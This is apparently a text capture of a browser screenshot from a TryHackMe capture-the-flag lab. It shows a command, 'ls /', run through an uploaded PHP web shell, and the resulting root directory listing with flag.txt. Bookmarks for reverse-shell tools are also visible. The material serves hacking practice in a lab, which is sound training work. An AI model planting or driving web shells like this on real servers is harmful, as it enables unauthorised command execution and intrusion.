 10.10.171.234:8082/uploads/shell.php/?cmd=ls /
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way,
welcome back!
Refresh Firefox…
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var